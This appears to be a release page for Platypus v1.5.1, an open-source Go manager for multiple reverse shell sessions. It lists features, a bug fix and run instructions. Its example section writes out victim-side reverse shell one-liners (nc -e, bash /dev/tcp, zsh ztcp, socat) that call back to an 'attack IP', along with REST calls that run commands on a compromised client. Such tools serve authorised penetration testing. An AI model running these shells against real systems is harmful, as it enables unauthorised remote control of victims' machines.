Platypus v1.5.1 releases: A modern multiple reverse shell sessions manager written in go
Platypus
A modern multiple reverse shell sessions/clients manager via terminal written in go

Features

- Multiple service listening port
- Multiple client connections
- RESTful API
- Reverse shell as a service (Pop a reverse shell without remembering idle commands)
- Download/Upload file with progress bar
- Full interactive shell
- Using vim gracefully in a reverse shell
- Using CTRL+C and CTRL+Z in a reverse shell
Changelog v1.5.1
** BUG FIX **
1. fix /api/server crash #69 #105 #106 #107
Use
Run Platypus from source code
git clone https://github.com/WangYihang/Platypus cd Platypus go run platypus.go
Run Platypus from release binaries
chmod +x ./Platypus_linux_amd64
./Platypus_linux_amd64

Example
Network Topology
Attack IP: 192.168.1.2
Reverse Shell Service: 0.0.0.0:8080
RESTful Service: 127.0.0.1:9090
Victim IP: 192.168.1.3
Victim side
nc -e /bin/bash 192.168.1.2 8080
bash -c ‘bash -i >/dev/tcp/192.168.1.2/8080 0>&1’
zsh -c ‘zmodload zsh/net/tcp && ztcp 192.168.1.2 8080 && zsh >&$REPLY 2>&$REPLY 0>&$REPLY’
socat exec:’bash -li’,pty,stderr,setsid,sigint,sane tcp:192.168.1.2:8080
Reverse shell as a Service
RESTful API
- GET /client List all online clients
# curl ‘http://127.0.0.1:9090/client’
{
“msg”: [
“192.168.1.3:54798”
],
“status”: true
}
- POST /client/:hash execute a command on a specific client
# curl -X POST ‘http://127.0.0.1:9090/client/0723c3bed0d0240140e10a6ffd36eed4’ –data ‘cmd=whoami’
{
“status”: true,
“msg”: “root\n”,
}
- How to hash?
# echo -n “192.168.1.3:54798” | md5sum
0723c3bed0d0240140e10a6ffd36eed4 –





